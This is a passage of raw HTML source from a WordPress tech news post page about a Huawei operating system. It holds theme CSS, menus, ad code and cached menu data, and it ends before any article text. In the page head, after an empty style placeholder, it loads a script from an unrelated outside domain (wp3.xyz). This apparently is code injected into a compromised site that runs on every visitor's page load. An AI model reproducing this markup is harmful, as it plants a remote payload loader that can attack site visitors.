    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://techtalkarena.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://techtalkarena.com/category/mobile/",
                    "name": "Mobile"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://techtalkarena.com/category/mobile/android/",
                    "name": "Android"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/",
                    "name": "Huawei operating system coming to smartphones"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-3431 single-format-standard wp-theme-Newspaper td-standard-pack huawei-operating-system-coming-to-smartphones global-block-template-1 td-tech single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://techtalkarena.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Gadgets</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#">Design</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="#">Cyber Security</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="#">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://techtalkarena.com/category/apple/">Apple</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
</ul>
</li>
<li id="menu-item-9208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9208"><a href="https://techtalkarena.com/category/movies/">Movies</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://techtalkarena.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://techtalkarena.com/">
            <img class="td-retina-data" data-retina="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" src="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" alt=""/>
            <span class="td-visual-hidden">Techtalkarena</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6973779091d8a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://techtalkarena.com/">
			<img src="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://techtalkarena.com/">
			<img class="td-retina-data" data-retina="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" src="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://techtalkarena.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6973779092a42_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6973779092a42" ><script>var block_td_uid_2_6973779092a42 = new tdBlock();
block_td_uid_2_6973779092a42.id = "td_uid_2_6973779092a42";
block_td_uid_2_6973779092a42.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6973779092a42_rand","tdc_css_class":"td_uid_2_6973779092a42_rand","tdc_css_class_style":"td_uid_2_6973779092a42_rand_style"}';
block_td_uid_2_6973779092a42.td_column_number = "3";
block_td_uid_2_6973779092a42.block_type = "td_block_mega_menu";
block_td_uid_2_6973779092a42.post_count = "4";
block_td_uid_2_6973779092a42.found_posts = "362";
block_td_uid_2_6973779092a42.header_color = "";
block_td_uid_2_6973779092a42.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973779092a42.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_2_6973779092a42);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6973779092a42));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/10\/images-6.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\">Snapchat to begin charging users to store photo and video \u2018memories&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/image-2.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\">Apple will announce the iPhone 17 today at the AppleEvent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\"><img class=\"entry-thumb\" 